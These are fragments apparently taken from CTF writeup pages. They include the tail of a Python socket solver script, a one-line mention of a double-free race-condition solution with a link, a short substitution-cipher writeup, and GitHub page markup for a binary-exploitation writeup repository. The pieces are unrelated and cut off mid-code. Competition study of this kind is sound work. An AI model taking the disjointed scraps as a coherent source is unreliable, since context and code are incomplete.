if 'wrong' in received or 'flag' in received: quit() if 'level 1' in received: level = 1 if 'level 2' in received: level = 2 if level == 1: try: inp = re.findall(r'\[[0-9, ]+\]', received)[0] # regex to only get the list itself from the data inp = ast.literal_eval(inp) # converts the string list to an actual list level_1(inp) except IndexError: pass if level == 2: try: inp = re.findall(r'\[[0-9, ]+\]', received)[0] inp = ast.literal_eval(inp) level_2(inp) except IndexError: pass if '>' in received: # sends the answer to the socket print(current_answer.decode()) s.send(current_answer)``` |
The intended solution is a double-free out of a race condition. Our solution is WAAAAAAY harder than that, and here's the writeup: https://r3kapig.com/writeup/20210111-rwctf-game2048/ |
[Original writeup](http://quangntenemy.blogspot.com/2014/03/ructf-quals-2014.html)
The task is to decipher a message written in Chinese characters. The title suggests that this is similar to the cipher used by Mary Queen of Scots, which is a cryptosystem in which simple substitution is used. This cipher is so weak that many tools have been created to solve it automatically, SCBSolvr is one of them. The decrypted text is chapter I of Alice's Adventures in Wonderlands by Lewis Carroll. The name of the book is also the flag. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>PWN-Challenges/Offshift/the_pwn_inn at main · vital-information-resource-under-siege/PWN-Challenges · GitHub</title> <meta name="description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Offshift/the_pwn_inn at main · vital-information-resource-under-siege/PWN-Challenges"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="PWN-Challenges/Offshift/the_pwn_inn at main · vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Offshift/the_pwn_inn at main · vital-information-resource-under-siege/PWN-Challenges" /> <meta property="og:image" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:alt" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Offshift/the_pwn_inn at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="PWN-Challenges/Offshift/the_pwn_inn at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:url" content="https://github.com/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Offshift/the_pwn_inn at main · vital-information-resource-under-siege/PWN-Challenges" />
<link rel="assets" href="https://github.githubassets.com/">
